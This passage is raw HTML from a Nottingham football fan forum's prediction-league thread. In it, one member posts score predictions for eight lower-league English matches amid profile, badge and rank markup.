								<span data-i-el="number">19</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">444</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

	<li data-ips-hook="mvncPostsDayswon" data-i-el="dayswon">
		<a href="https://prideofnottingham.co.uk/leaderboard/?custom_date_start=1678017600&amp;custom_date_end=1678017600" data-action="dayswonLog"  data-ipstooltip="" title="4everapie had 11 Days Won, with the most liked content">
			<i class="fa-solid fa-trophy"></i>
			<span data-i-el="number">11</span>
			<span data-i-el="label">Days won</span>
		</a>
	</li>

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				31/01/14
			
		</div>
	</li>
	
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Age:</strong>
		<div data-i-el="value">
			71
		</div>
	</li>
	
</ul>


				


<!--CT: postContainer-->


	
	

<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<strong><span>Location</span>: </strong><span>Hockley Nottingham City Centre</span>
		</li>
	

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">4everapie's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/263-4everapie/badges/" data-action="badgeLog" title="4everapie's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Mentor (12/17)"></a> Lv. 12</span>
				</div>
				<div>
					
						<div class="i-font-size_-3 i-text-align_end i-font-weight_bold">Next Rank</div>
						<span><label data-ipstooltip title="3,072 points until your next rank"><b>6028</b> / 9100</label> <a href="https://prideofnottingham.co.uk/profile/263-4everapie/badges/" data-action="badgeLog" title="4everapie's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/13_Veteran.svg' loading="lazy" alt="Veteran" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px cRankHistory__itemBadge--unearned" data-ipsTooltip title="Rank: Veteran (13/17)"></a></span>
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(6028 / 9100 * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/263-4everapie/badges/"
                       data-action="badgeLog"
                       title="4everapie's Badges">
                        View All 19 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Reacting Well</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-28T21:22:08Z&#039; title=&#039;28/10/25 21:22&#039; data-short=&#039;Oct 28&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 28&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 28&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Reacting Well</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-28T21:22:08Z&#039; title=&#039;28/10/25 21:22&#039; data-short=&#039;Oct 28&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 28&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 28&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FiveReactionsGiven.svg' loading="lazy" alt="Reacting Well" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Dedicated</strong>

    <p>Visited daily for a week</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-15T03:42:16Z&#039; title=&#039;15/10/25 03:42&#039; data-short=&#039;Oct 15&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 15&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 15&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Dedicated</strong>

    <p>Visited daily for a week</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-15T03:42:16Z&#039; title=&#039;15/10/25 03:42&#039; data-short=&#039;Oct 15&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 15&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 15&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/SevenConsecutiveDaysLoggedIn.svg' loading="lazy" alt="Dedicated" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Very Popular</strong>

    <p>Got 100 reactions</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:17:11Z&#039; title=&#039;08/10/25 19:17&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Very Popular</strong>

    <p>Got 100 reactions</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:17:11Z&#039; title=&#039;08/10/25 19:17&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/OneHundredReactionsReceived.svg' loading="lazy" alt="Very Popular" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Posting Machine</strong>

    <p>Making your 500th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:04:18Z&#039; title=&#039;08/10/25 19:04&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Posting Machine</strong>

    <p>Making your 500th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:04:18Z&#039; title=&#039;08/10/25 19:04&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FiveHundredItemsPosted.svg' loading="lazy" alt="Posting Machine" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:04:17Z&#039; title=&#039;08/10/25 19:04&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:04:17Z&#039; title=&#039;08/10/25 19:04&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FirstPost.svg' loading="lazy" alt="First Post" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=263&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/263-4everapie/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-10256">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/263-4everapie/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/263-4everapie/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to 4everapie's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_10/20250916_112746.thumb.jpg.1a4b2194373fa6b8f327f91173b84ffb.jpg" alt="4everapie" loading="lazy">
	</a>

				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/17)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/263-4everapie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/263-4everapie/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to 4everapie's profile" class="ipsUsername" translate="no">4everapie</a>
					
						<span class="ipsEntry__group">
							
								<span class='format-members'>Members</span>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2022-08-12T19:41:44Z' title='12/08/22 19:41' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 12, 2022</span><span class='ipsTime__short'>3 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					31/01/14
				
			</div>
		</div>
		
	
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Age:
			</div>
			<div class="ipsPhotoPanel__secondary">
				71
			</div>
		</div>
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164791' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164791_menu' data-ipsDialog-title="Share this post" id='elSharePost_164791' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164791' rel="nofollow" class='ipsType_blendLinks'>#12</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164791" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=263&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164791' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164791_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-10256" data-commentapp="forums" data-commenttype="forums" data-commentid="164791" data-quotedata="{&quot;userid&quot;:263,&quot;username&quot;:&quot;4everapie&quot;,&quot;timestamp&quot;:1660333304,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:10256,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164791}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2022-08-12T19:41:44Z' title='12/08/22 19:41' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 12, 2022</span><span class='ipsTime__short'>3 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164791' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164791_menu' data-ipsDialog-title="Share this post" id='elSharePost_164791' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164791' rel="nofollow" class='ipsType_blendLinks'>#12</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Huddersfield Town v Stoke City 1-1
</p>

<p>
	Wigan Athletic v Bristol City 1-0
</p>

<p>
	Lincoln City v Forest Green Rovers 2-1
</p>

<p>
	Port Vale v Bolton Wanderers 1-2
</p>

<p>
	Bradford City v Newport County 2-0
</p>

<p>
	Rochdale v Grimsby Town 0-1 JOKER
</p>

<p>
	Halifax Town v Torquay United 1-1
</p>

<p>
	Woking v Dagenham &amp; Redbridge 0-2
</p>


			

			
		</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->



</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164792"></a>
<div id="comment-164792"></div>
<article data-ips-hook="postWrapper" id="elComment_164792" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/1072-kb1862/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1072-kb1862/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to KB1862's profile" class="ipsUsername" translate="no">KB1862</a>
	
	
		<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="KB1862 is a moderator">
			<i class="fa-solid fa-shield-halved"></i>
		</span>
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/1072-kb1862/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/1072-kb1862/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to KB1862's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2024_05/IMG_20240505_161211_472.thumb.jpg.ee65b20ed0c891a2b022b44c527205af.jpg" alt="KB1862" loading="lazy">
	</a>

				
					<span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipstooltip title="KB1862 is a moderator" hidden></span>
				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/17)">
								
			


<!--CT: forOnlineIndicator1-->

    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://prideofnottingham.co.uk/profile/1072-kb1862/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1072-kb1862/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to KB1862's profile" class="ipsUsername" translate="no">KB1862</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://prideofnottingham.co.uk/team/" class="ipsEntry__moderatorBadge" data-ipstooltip title="KB1862 is a moderator">
							<span style="color: #FF9933;"><strong>Global Moderators</strong></span>
						</a>
					
				</div>


<!--CT: forSecondary-->





			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://prideofnottingham.co.uk/team/">
							<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_06/gmod.webp.88c00917c6e0ad493f9a9bcdef22894a.webp" alt="" loading="lazy" >
						</a>
					
				</div>


<!--CT: forSecondaryIMG-->


	
	
		
		<div data-ips-hook="mvnLegendPostSecondaryIMG" class="ipsEntry__group-image i-flex i-flex-direction_column i-gap_2">
			
				
			
				
					<div id="mvnLegendPostSecondaryIMG-1">
						<img src="https://prideofnottingham.co.uk/uploads/monthly_2022_01/TeamBadgeNewLTE.png.f005d4a2521f160fbf0c124bc925354d.png" alt="" loading="lazy">
					</div>
				
			
		</div>
	



			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/1072-kb1862/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">1.1k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/1072-kb1862/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">2k</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

	<li data-ips-hook="mvncPostsDayswon" data-i-el="dayswon">
		<a href="https://prideofnottingham.co.uk/leaderboard/?custom_date_start=1731672000&amp;custom_date_end=1731672000" data-action="dayswonLog"  data-ipstooltip="" title="KB1862 had 15 Days Won, with the most liked content">
			<i class="fa-solid fa-trophy"></i>
			<span data-i-el="number">15</span>
			<span data-i-el="label">Days won</span>
		</a>
	</li>

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				29/04/18
			
		</div>
	</li>
	
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Age:</strong>
		<div data-i-el="value">
			32
		</div>
	</li>
	
</ul>


				


<!--CT: postContainer-->


	
	

<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">KB1862's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/1072-kb1862/badges/" data-action="badgeLog" title="KB1862's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Mentor (12/17)"></a> Lv. 12</span>
				</div>
				<div>
					
						<div class="i-font-size_-3 i-text-align_end i-font-weight_bold">Next Rank</div>
						<span><label data-ipstooltip title="467 points until your next rank"><b>8633</b> / 9100</label> <a href="https://prideofnottingham.co.uk/profile/1072-kb1862/badges/" data-action="badgeLog" title="KB1862's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/13_Veteran.svg' loading="lazy" alt="Veteran" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px cRankHistory__itemBadge--unearned" data-ipsTooltip title="Rank: Veteran (13/17)"></a></span>
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(8633 / 9100 * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/1072-kb1862/badges/"
                       data-action="badgeLog"
                       title="KB1862's Badges">
                        View All 11 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Very Popular</strong>

    <p>Got 100 reactions</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-10T19:36:11Z&#039; title=&#039;10/10/25 19:36&#039; data-short=&#039;Oct 10&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 10&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 10&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Very Popular</strong>

    <p>Got 100 reactions</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-10T19:36:11Z&#039; title=&#039;10/10/25 19:36&#039; data-short=&#039;Oct 10&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 10&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 10&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/OneHundredReactionsReceived.svg' loading="lazy" alt="Very Popular" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Posting Machine</strong>


    
        <p>Earned: &lt;time datetime=&#039;2021-09-18T06:58:40Z&#039; title=&#039;18/09/21 06:58&#039; data-short=&#039;4 yr&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;September 18, 2021&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;4 yr&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Posting Machine</strong>


    
        <p>Earned: &lt;time datetime=&#039;2021-09-18T06:58:40Z&#039; title=&#039;18/09/21 06:58&#039; data-short=&#039;4 yr&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;September 18, 2021&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;4 yr&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/FiveHundredItemsPosted.svg' loading="lazy" alt="Posting Machine" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Dedicated</strong>


    
        <p>Earned: &lt;time datetime=&#039;2021-08-22T13:45:07Z&#039; title=&#039;22/08/21 13:45&#039; data-short=&#039;4 yr&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;August 22, 2021&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;4 yr&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Dedicated</strong>


    
        <p>Earned: &lt;time datetime=&#039;2021-08-22T13:45:07Z&#039; title=&#039;22/08/21 13:45&#039; data-short=&#039;4 yr&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;August 22, 2021&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;4 yr&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/SevenConsecutiveDaysLoggedIn.svg' loading="lazy" alt="Dedicated" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Reacting Well</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip-label='
<strong>Reacting Well</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/FiveReactionsGiven.svg' loading="lazy" alt="Reacting Well" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
